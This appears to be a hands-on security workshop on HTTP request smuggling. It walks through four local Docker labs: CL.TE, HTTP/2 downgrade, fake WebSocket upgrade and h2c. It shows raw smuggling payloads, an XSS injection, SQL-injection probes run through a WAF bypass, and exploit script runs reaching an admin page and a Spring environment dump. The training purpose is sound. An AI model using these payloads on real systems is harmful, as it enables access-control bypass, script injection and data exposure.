Welcome to this workshop on HTTP Request Smuggling (HRS). It is an opportunity to experiment with the vulnerability with realistic applications and infrastructures. At the end of the workshop, you will be familiar with four attack variants of HTTP Request Smuggling. You will also have a test environment to experiment further with the attack. All the custom applications and system configurations are open-source.
Requirements
The only requirement is to have an HTTP interception proxy installed (Burp Suite Pro or Free is recommended). You will also need Docker to run the different applications and Python 3 to run the exploit scripts.
Running the applications
To do the exercises, you will need to run the lab applications by yourself. All applications were built with a docker container recipe. This should make the deployment easier.
- Download the code.
$ git clone https://github.com/GoSecure/request-smuggling-workshop - Read build instructions (
/README.md) from each application. This step will differ for each application. - Use docker-compose to start the application.
$ docker-compose up
HTTP protocol evolution
In early versions of HTTP (version 1.0 and before), every request is one TCP connection. This method was enough to support simple HTML websites. However, a sophisticated website will required external resources such as images and JavaScript causing numerous TCP handshakes.
Version 1.1 aimed to improved those weekness. HTTP/1.1 uses by default persistent connections to transmit multiples requests. This version also introduced the Transfer-Encoding header which is key to some HRS attacks. (It will be explained later)

Multiple requests in the same TCP socket
When a client is requesting multiple resources (Javascript, Images, Pages, Ajax requests), requests can follow each other in the same TCP socket. The outgoing stream would look like the code below.
GET /index.php HTTP/1.1
Host: myapp.com
Content-Length: 0

POST /login HTTP/1.1
Host: myapp.com
Content-Length: 35

username=admin&password=i<3hackfest
GET /logo.gif HTTP/1.1
Host: myapp.com
Content-Length: 0
How does the server know where a request ends and a new request starts? Easy. A request is made up of a header section and a body section. The headers can have any length and are terminated by \r\n. The body section has variable length. In the previous outgoing stream, the server can determine the size of the body section using the Content-Length header.
Where is the confusion?

The confusion appears when the proxy and the backend server do not agree on the size of each request. This is because these systems may have HTTP parsers that have a slightly different implementation. As soon as a parser is more flexible when implementing the protocol, it can potentially be abused.
In a typical scalable web infrastructure, a proxy will place in front of the backend. The proxy is forwarding a request to the backend with the intent to add functionality such as caching, firewall, or load balancing.

Duplicate Content-Length (CL.CL)
The first edge case that was documented was the use of two Content-Length headers with conflicting values. This cause issue when the proxy and the backend do not use the same value. How can this be possible? Because the parsers are implemented differently, one implementation might keep the last seen header while an other could keep the first one.
Implementation where the last value is kept
headers = {}
for line : httpRequest
    parts = line.split(":")
    headers[parts[0]] = parts[1]
Implementation where the first value is kept
headers = {}
for line : httpRequest
    parts = line.split(":")
    if(parts[0] in headers): #Does not override existing value
        headers[parts[0]] = parts[1]
What each party sees in a CL.CL attack
The proxy use the first header:

The backend application use the last header:

Cache poisoning
In the diagram below, we can see that proxy is not interpreting the correct resource served by the web application.
There is more...
This scenario is probably the easiest to understand. This is why it was presented first. However, the length of the request is not defined only by Content-Length. HTTP has evolved greatly and has multiple headers that cover similar features.
HTTP/1.1 Content-Length Transfer-Encoding (CL.TE)
Content-Length is not the only one that can be used in an HTTP/1.1 request.
Chunked encoding
It can be used to serve large files generated on the fly. An example can be seen below. The length is in hexadecimal followed by the bytes "chunk".
HTTP/1.1 200 OK
Content-Type: text/plain
Transfer-Encoding: chunked

5\r\n
Hello\r\n
8\r\n
NorthSec\r\n
B\r\n
Conference!\r\n
0\r\n
\r\n
The same transfer-encoding type can be used to format the request.
POST /index.php HTTP/1.1
Host: myapp.com
Transfer-Encoding: chunked

5\r\n
Hello\r\n
8\r\n
NorthSec\r\n
B\r\n
Conference!\r\n
0\r\n
\r\n
Content-Length vs Transfer-Encoding
The server now has an additional dilemma if both Content-Length and Transfer-Encoding are present. Which one should be used? Luckily, the HTTP/1.1 RFC is describing the expected scenario.
Transfer-Encoding must be used instead of Content-Length. However Transfer-Encoding might not be supported by both services. In 2021, that would be a major oversight.
For this first lab, we are going to exploit a proxy that only use Content-Length while the application is supporting Transfer-Encoding.

Launching the application
You need to launch the application using the following commands:
> cd 01_http1_clte
> docker-compose up
Open http://localhost in a browser to confirm that everything is running.
Video tutorial
HRS detection
The following request needs to repeated ~10 times until you get 405 Not Allowed (Method not allowed).
POST / HTTP/1.1
Host: localhost
Content-Length: 79
Transfer-Encoding: chunked

0

G
Finding a XSS vector
There are two main vectors that can be used to execute Javascript on a system vulnerable to HRS.
- Causing an Open Redirect to a malicious Javascript file.
- Transforming a reflected XSS in a persistent XSS.
The first vector aims at highjacking the response intended for a request to a JavaScript resource while the second one is targeting requests to HTML pages.
From reflected to persistent XSS
First, we can see that the query string is reflected to the action attribute of the contact form. This is something promising for Cross-Site Scripting. However, we can observe that the query string is not URL decoded in the page and modern browsers will encode special characters automatically.

If we send a decoded value to the server, we can see that it is reflected without any escaping.

Because we have confirm that HRS is possible, the next step is to injecting an HTTP request with the reflected XSS in the proxy pipeline. If the proxy only consider Content-Length: 79 and the backend supports chunked encoding, than the backend will see two requests instead of one. (See payload below)
POST / HTTP/1.1
Host: localhost
Content-Length: 79
Transfer-Encoding: chunked

0

GET /contact.php?test=123"><img/src="xx"onerror="alert(1)"> HTTP/1.1
Foo:

Once this is sent. Refresh the home page or any page on the website until it is placed after the previous malicious request.
You should see the XSS trigger.
The docker log can confirm that the backend (here nginx server) is seeing a POST and a GET request.
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:40:04 +0000] "POST / HTTP/1.1" 200 1930 "-" "-" "172.20.0.1"
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:40:10 +0000] "GET /contact.php?test=123\x22><img/src=\x22xx\x22onerror=\x22alert(1)\x22> HTTP/1.1" 408 0 "-" "-" "-"
[...]
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:40:18 +0000] "GET / HTTP/1.1" 200 1930 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0" "172.20.0.1"
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:41:27 +0000] "GET / HTTP/1.1" 200 1930 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0" "172.20.0.1"
nginx_1  | 172.20.0.4 - - [01/Dec/2021:18:41:29 +0000] "GET / HTTP/1.1" 200 1930 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0" "172.20.0.1"
HTTP/2 to HTTP/1
Few proxies supports the downgrade from HTTP/2 to HTTP/1. This can simplify deployment. Microservices don't have to be configure with TLS certificates. HTTP/2 and HTTP/1 are very different protocol. HTTP/2 is a binary protocol while HTTP/1 is a text based protocol. In HTTP/1, all exchanges (request and response) need to be sequential.
In order to proxy requests from one protocol to another, the request need to be rewritten.
HTTP/2 has two key frames: the headers frame and the data frame. Some common headers are called pseudo headers. They have some additional optimization when encoded with HPACK.
HTTP/2 Message
Original H2 message:
:method |
|
:path |
|
:authority |
|
content-type |
|
| |
HTTP/1 Message
Converted H1 message:
POST /api/postMessage HTTP/1.1
Host: service.company.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 29

author=hackfest&message=Hello
Potential Request Smuggling
You might have notice that HTTP/2 doesn't have a header that describe the length of the data (author=...). The binary format of HTTP/2 has built-in length for every field (header name, header value, data frame, etc).
However, an attacker could inject header in a HTTP/2 frame with the intention to confuse the final request built.
For example, here is a malicious HTTP/2 message converted to HTTP/1.
HTTP/2 Message
The malicious HTTP/2 request will be structured this way. It has an additional content-length header and a HTTP/1 request injected in the data frame (body).
:method |
|
:path |
|
:authority |
|
content-type |
|
content-length |
|
| |
HTTP/1 Messages
The proxy connecting to various HTTP/1 services will need to convert the requests. The previous HTTP/2 will form the following bytes stream. This byte stream will be interpreted as two requests by most backend.
POST /api/postMessage HTTP/2
Host: service.company.com
Content-Length: 6
Content-Type: application/x-www-form-urlencoded; charset=UTF-8

test=X
GET /private/path HTTP/1.1
Host: 127.0.0.1:80
Now, let's see it in action in the next lab exercise.

For this lab, the Armeria proxy is used. The proxy route request to two different web applications base on the requested path. HTTP2 Request Smuggling will allow us to access path that were not intent to be public.
Launching the application
You need to launch the application using the following commands:
> cd 02_http2_cl
> docker-compose up
Open https://localhost:8443 in a browser to confirm that everything is running. The TLS certificate is self-signed.
Video tutorial
Detection
Before doing requests to hidden resources, we need to confirm the proxy and backend are vulnerable. To do this test, we are using path are known to have valid response.
The following requests will test if the proxy transform HTTP2 request to HTTP1 without validation to unnecessary header such as the content-length.
Request 1:
:method |
|
:path |
|
:authority |
|
content-type |
|
content-length |
|
| |
Request 2:
:method |
|
:path |
|
:authority |
|
The proxy supporting will sees two requests therefore will return two responses. If the second response is a 404, this means that the second request /static/not_found.
However, if the second response return a 200 OK with stylesheet (style.css), this means that the proxy generated an HTTP1 stream similar to the following.
POST /static/ HTTP/1
host: localhost:8443
content-length: 0

GET /static/styles.css HTTP/1.1
Host: localhost
[...]

GET /static/not_found HTTP/1
host: localhost:8443
[...]
Because, the content-length header is injected in the first request. The stream generated what would be seen by most web server as three request.
Using the exploit script to detect the vulnerability.
> python .\exploit_http2_hrs.py --host https://localhost:8443 --url1 /static/diagram_full_size.png --url1s /static/style.css  --url2 /static/not_found
 [+] Request 1 /static/diagram_full_size.png => 200
 [+] Request 2 /static/not_found => 200
 [+] HRS successful: True
 [+] Response from second request:
b"body {\n  margin: 0;\n  padding: [...]
Exploitation
The parameter url1s can be changed to modified the "smuggled request" and targeted alternative location. The target server/container can not be control by the Host header. The proxy is directing the request base on the path of the first request.
> python .\exploit_http2_hrs.py --host https://localhost:8443 --url1 /static/diagram_full_size.png --url1s /documents/flag.txt  --url2 /static/not_found
 [+] Request 1 /static/diagram_full_size.png => 200
 [+] Request 2 /static/not_found => 200
 [+] HRS successful: True
 [+] Response from second request:
b'This document should not be exposed.\r\n\r\nflag{documentsAccessGranted}'
More about the exploit script
The exploit script has the following argument. The script is relativly simple. You can look at the source to see how the HTTP2 requests are built with httpx library.
> python .\exploit_http2_hrs.py -h
usage: exploit_http2_hrs.py [-h] [--host HOST] [--url1 URL1] [--url1s URL1S] [--url2 URL2] [--debug]

HTTP2 Request Smuggling POC

optional arguments:
  -h, --help     show this help message and exit
  --host HOST    target host
  --url1 URL1    primary request's URL
  --url1s URL1S  smuggled URL in the body of the primary request
  --url2 URL2    secondary request's URL
  --debug        display requests sent
Web Socket in a nutshell

WebSocket communication is full-duplex communication that takes place inside a HTTP/1. While typical HTTP/1 messages can be sent in full-duplex, classic HTTP require all messages to have a headers and body section. WebSocket allows lightweight communication along with the control over the Socket with Javascript.
Request Smuggling opportunity
It would not be possible to pass an HTTP/1 request once the WebSocket protocol has been established. Once the upgrade is done the receiving application will see incoming traffic as bytes. (Add note regarding encryption)
It is however possible to initiate an incomplete Upgrade request that would fail. If the proxy has a "naive" WebSocket support implementation, it will not at the server response to evaluate if the upgrade succeeds. Using this request fails, it is now possible to pass an additional request to the server. Since it is not in WebSocket mode, it will process the following byte stream as normal HTTP/1.
Status code validation
Although not all proxies will validate that the upgrade was successful, the most common proxies such as NGINX will be validating the response based on its status code. For those systems, the attack is only effective if an attacker can force a response code to 101 with initiating an actual WebSocket communication.
Mikhail Egorov describe the scenario were a proxy endpoint would make a request to external systems and return the status code from those exchange. If the attacker can control the destination, he could indeed force the status code to 101.
References:
For this lab, we are going use a fake WebSocket handshake to "smuggle" HTTP1 requests inside an open stream.
Launching the application
You need to launch the application using the following commands:
> cd 03_websocket
> docker-compose up
You will also need this companion application that returns 101.
> cd 03_websocket_statuscode_helper
> docker-compose up
Open http://localhost:8002 in a browser to confirm that everything is running.
Video tutorial

Objective


In this exercise, the proxy is blocking specific URLs from being accessed. The URLs blocked are part of Spring actuator API. Developers use it mainly in development mode for debugging their applications or microservices. It has the potential to leak user sessions (via /trace or /httptrace) and enable RCE when some extensions are enable.
Status code requirement
The application simulates a proxy endpoint that received a URL fetches the URL and returns its content. The feature abused is the status code can be controlled by the attacker. To simply the demonstration a code parameter was added to simplify the attack. The status code return will be based on the code passed.
While the possibility of controlling the status code will not be the most common behavior, it illustrates that it only takes minor small details to confuse proxies.
The exploit is sending two requests. The first is triggering the 101 response.
POST /health-check?url=http://host.docker.internal:8888 HTTP/1.1
Host: localhost:3001
Connection: Upgrade
Upgrade: websocket
Sec-WebSocket-Version: 1337
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
The second request is a normal HTTP request that is taught to be a WebSocket
GET /env HTTP/1.1
Host: localhost:3001
Running the exploit
Along with the code to run the third lab, you will see that there is a working exploit script called exploit.py. When you will execute it, you will see the complete HTTP responses.
>python exploit.py
HTTP/1.1 101
Server: nginx/1.17.6
Date: Thu, 18 Nov 2021 20:47:58 GMT
Connection: upgrade
X-Application-Context: application:8081


HTTP/1.1 200
X-Application-Context: application:8081
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Thu, 18 Nov 2021 20:47:58 GMT

c07
{"profiles":[],"server.ports":{"local.server.port":8081},"servletContextInitParams":{},"systemProperties":{"java.runtime.name":"Java(TM) SE Runtime Environment","java.protocol.handler.pkgs":"org.springframework.boot.loader","sun.boot.library.path":"/usr/lib/jvm/java-8-oracle/jre/lib/amd64","java.vm.version":"25.202-b08","java.vm.vendor":"Oracle Corporation","java.vendor.url":"http://java.oracle.com/","path.separator":":","java.vm.name":"Java HotSpot(TM) 64-Bit Server VM","file.encoding.pkg":"sun.io","sun.java.launcher":"SUN_STANDARD","sun.os.patch.level":"unknown","PID":"1","java.vm.specification.name":"Java Virtual Machine Specification","user.dir":"/","java.runtime.version":"1.8.0_202-b08","java.awt.graphicsenv":"sun.awt.X11GraphicsEnvironment","org.jboss.logging.provider":"slf4j","java.endorsed.dirs":"/usr/lib/jvm/java-8-oracle/jre/lib/endorsed","os.arch":"amd64","java.io.tmpdir":"/tmp","line.separator":"\n","java.vm.specification.vendor":"Oracle Corporation","os.name":"Linux","sun.jnu.encoding":"UTF-8","spring.beaninfo.ignore":"true","java.library.path":"/usr/java/packages/lib/amd64:/usr/lib64:/lib64:/lib:/usr/lib","java.specification.name":"Java Platform API Specification","java.class.version":"52.0","sun.management.compiler":"HotSpot 64-Bit Tiered Compilers","os.version":"4.19.128-microsoft-standard","user.home":"/root","catalina.useNaming":"false","user.timezone":"GMT","java.awt.printerjob":"sun.print.PSPrinterJob","file.encoding":"UTF-8","java.specification.version":"1.8","catalina.home":"/tmp/tomcat.2920864027100738960.8081","java.class.path":"/app.jar","user.name":"root","java.vm.specification.version":"1.8","sun.java.command":"/app.jar","java.home":"/usr/lib/jvm/java-8-oracle/jre","sun.arch.data.model":"64","user.language":"en","java.specification.vendor":"Oracle Corporation","awt.toolkit":"sun.awt.X11.XToolkit","java.vm.info":"mixed mode","java.version":"1.8.0_202","java.ext.dirs":"/usr/lib/jvm/java-8-oracle/jre/lib/ext:/usr/java/packages/lib/ext","sun.boot.class.path":"/usr/lib/jvm/java-8-oracle/jre/lib/resources.jar:/usr/lib/jvm/java-8-oracle/jre/lib/rt.jar:/usr/lib/jvm/java-8-oracle/jre/lib/sunrsasign.jar:/usr/lib/jvm/java-8-oracle/jre/lib/jsse.jar:/usr/lib/jvm/java-8-oracle/jre/lib/jce.jar:/usr/lib/jvm/java-8-oracle/jre/lib/charsets.jar:/usr/lib/jvm/java-8-oracle/jre/lib/jfr.jar:/usr/lib/jvm/java-8-oracle/jre/classes","java.awt.headless":"true","java.vendor":"Oracle Corporation","catalina.base":"/tmp/tomcat.2920864027100738960.8081","java.security.egd":"file:/dev/./urandom","file.separator":"/","java.vendor.url.bug":"http://bugreport.sun.com/bugreport/","sun.io.unicode.encoding":"UnicodeLittle","sun.cpu.endian":"little","sun.cpu.isalist":""},"systemEnvironment":{"PATH":"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin","HOSTNAME":"fecae947bf17","JAVA_PATH":"1961070e4c9b4e26a04e7f5a083f551e","JAVA_HOME":"/usr/lib/jvm/default-jvm","JAVA_UPDATE":"202","JAVA_BUILD":"08","JAVA_VERSION":"8","LANG":"C.UTF-8","HOME":"/root"},"applicationConfig: [classpath:/application.properties]":{"server.port":"8081"}}
You can now explore any URL that the proxy would forbid.

HTTP 2 Cleartext, shorten to h2c, is the protocol upgrade a connection from HTTP version 1 to HTTP version 2. The operation is done without closing the TCP socket.
HTTP 2 Handshake Sequence
Potential abuses
Just like the technique with the WebSocket upgrade, it is possible to create a request that will not be analyzed by the load balancer. Any special processing such as URL filtering could be bypassed.
It can also be an opportunity for an attacker to bypass a Web Application Firewall. We are going to this scenario in practice in the fourth exercise.
References:
- https://labs.bishopfox.com/tech-blog/h2c-smuggling-request-smuggling-via-http/2-cleartext-h2c
- https://blog.assetnote.io/2021/03/18/h2c-smuggling/
- https://portswigger.net/daily-swig/h2c-smuggling-proves-effective-against-azure-cloudflare-access-and-more
For this lab, we are going use h2c protocol to "smuggle" HTTP2 requests that will be ignored by Web Application Firewall (WAF).

Launching the application
You need to launch the application using the following commands:
> cd 04_http2_cleartext
> docker-compose up
Open https://localhost:8443 in a browser to confirm that everything is running.
Video tutorial
Scenario 1: Bypassing WAF
Visit https://localhost:8443/movie?id=1. If you attempt to tamper with the parameter id, you will see that it is filtered by a Web Application Firewall. In this case, NAXSI is configured in front of the web application. Exploiting some vulnerabilities can be much harder (see impossible) when a strong firewall is in place. By default, NAXSI is configured to block all quotes ' characters. However, with the HTTP 2 Cleartext passthrough we just learned, it is possible to send requests that would not be seen by the firewall.
Validation
First, we need to validate that HTTP2 cleartext is supported by the backend. If the backend application does not support it, this technique will not work.
python h2csmuggler.py -x https://127.0.0.1:8443 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8002 can be used for tunneling
Exploitation
When testing for SQL injection, a tester will be blocked right away by the Web Application Firewall in place.
http://127.0.0.1/movie?id=1' (see single quote at the end)

We can use the HTTP2 technique to establish an HTTP tunnel with the application directly that will not be interpreted by most proxies.
python h2csmuggler.py -x https://127.0.0.1:8443 "http://127.0.0.1/movie?id=1'"
[INFO] h2c stream established successfully.
:status: 200
[...]
[INFO] Requesting - /movie?id=1'
[...]
python h2csmuggler.py -x https://127.0.0.1:8443 "https://127.0.0.1/?genre=action' or ''='"
[INFO] h2c stream established successfully.
:status: 200
[...]
[INFO] Requesting - /movie?id=1'
[...]
Scenario 2: Accessing forbidden /admin page
The same infrastructure to test proxy-level access bypass. The application has an administrative page that is intended only for system administrators. The control is enforced by the proxy. Therefore, if one request is not interpreted by the proxy, the access control will not be enforced.
python h2csmuggler.py -x https://127.0.0.1:8443 http://127.0.0.1/admin'
[INFO] h2c stream established successfully.
:status: 200
[...]
[INFO] Requesting - /admin'
[...]
Additional testing possible
This lab allows you to exploit the same vulnerability on 3 proxies. These are HAProxy, nginx (without NAXSI) and Nuster.
TCP port | Description |
8001 | HAProxy -> h2c backend (Insecure default configuration) |
8002 | nginx -> h2c backend (Insecure custom configuration) |
8003 | Nuster -> HAProxy -> h2c backend (Insecure configuration with multiple layers of proxies) |
Changing the port to 8001, 8002 and 8003 can confirm that these two others servers are also vulnerable.
>python h2csmuggler.py -x https://127.0.0.1:8001 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8001 can be used for tunneling

>python h2csmuggler.py -x https://127.0.0.1:8002 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8002 can be used for tunneling

>python h2csmuggler.py -x https://127.0.0.1:8003 -t
[INFO] h2c stream established successfully.
[INFO] Success! https://127.0.0.1:8003 can be used for tunneling
You can see in the configuration of this workshop that it is using the latest version of each web proxy.
[...]
image: haproxy:latest
[...]
image: nginx:latest
[...]
image: nuster/nuster:latest
[...]
The research on HRS has evolved over the past 15 years. While this vulnerability class is not exactly new, most of the development on the topic happens from 2019 to 2021.
Key researches
2004: HTTP Response Splitting, Web Cache Poisoning Attacks, and Related Topics
by Amit Klein
This first paper demonstrates the impact of desynchronizing response in an HTTP stream. While this is not Request Smuggling per say, it has very similar effects and impacts.
2005: HTTP request smuggling
by Chaim Linhart, Amit Klein, Ronen Heled and Steve Orrin
The "HTTP Request Smuggling" paper was the first to document the impacts of desynchronizing the HTTP pipeline. Those impacts include Web Cache Poisoning, Firewall/IPS/IDS evasion and Request Hijacking.
2016: Hiding Wookiees in HTTP
by Regis Leroy (@regilero)
Multiple new variants were presented including newline confusion \n / \r\n, HTTP 0.9, typo in Transfer-Encoding, integer overflow for Content-Length and attribute truncation. The tool HTTPWookie was release to test proxies.
2019: HTTP Desync Attacks: Request Smuggling Reborn
by James Kettle
In this article and research, James Kettle identifies numerous variations with the header Transfer-Encoding. Along the paper release, a Burp plugin named HTTP Request Smuggler was released.
2019: Smuggling HTTP requests over fake WebSocket connection
by Mikhail Egorov (@0ang3el)
This research introduces a very different approach to request smuggling. It does not involve a complete desynchronization of HTTP tunneling. Instead, it hides an HTTP/1.1 request inside an "invalid" WebSocket stream.
2020: h2c Smuggling: Request Smuggling Via HTTP/2 Cleartext (h2c)
by Jake Miller (@theBumbleSec)
Inspired by the WebSocket technique, Jake Miller found a new variant that abuse the capabilities of some backend application to support HTTP2 Cleartext protocol. This mode is started as a HTTP/1 over TLS. It then switches to a HTTP/2 after an upgrade request similar to the one used in WebSocket communication.
2021: HTTP/2: The Sequel is Always Worse
by James Kettle
This recent development introduces implementation mistakes from a proxy that proxy from HTTP/2 to HTTP/1. The support for TLS or HTTP2 is often delegated to the load balancer. This facilitate the deployment of web applications. If the web application containers (NodeJS, .NET core, Jetty, Tomcat, etc) does not support HTTP/2, the proxy needs to convert HTTP/2 request headers to the HTTP/1 protocol. This conversion is subject to error if the HTTP/2 are not validated strictly.
Request Smuggling is a vulnerability that had numerous new developments in recent history. It will continue to exist as long as new variations are found and new HTTP parsers are implemented with similar mistakes.
If you are interested in testing your application infrastructure, HTTP Request Smuggler seems to be the most complete test suite at the moment. It is not recommended to use it on production systems. It could cause downtime if the probes are successful.
If you like the format of this workshop, we have produced three free workshops that can also be completed at your pace.


Documentation References
- Watchfire Paper: HTTP request smuggling by Chaim Linhart, Amit Klein, Ronen Heled and Steve Orrin
- Hiding Wookiees in HTTP by Regis Leroy (@regilero)
- HTTP Desync Attacks: Request Smuggling Reborn by James Kettle
- HTTP/2: The Sequel is Always Worse by James Kettle
- h2c Smuggling: Request Smuggling Via HTTP/2 Cleartext (h2c) by Jake Miller (@theBumbleSec)
- Smuggling HTTP requests over fake WebSocket connection by Mikhail Egorov (@0ang3el)
Credits for code used in the infrastructure
This workshop was create based on open-source projects and samples.
- Docker samples for Apache Traffic Server by Regis Leroy @regilero
- HRS WebSocket POC by Mikhail Egorov @0ang3el
- HRS HTTP/2 Cleartext POC by Jake Miller (BishopFox) @thebumblesec
- Zuul code sample by Various Zuul/Netflix Developpers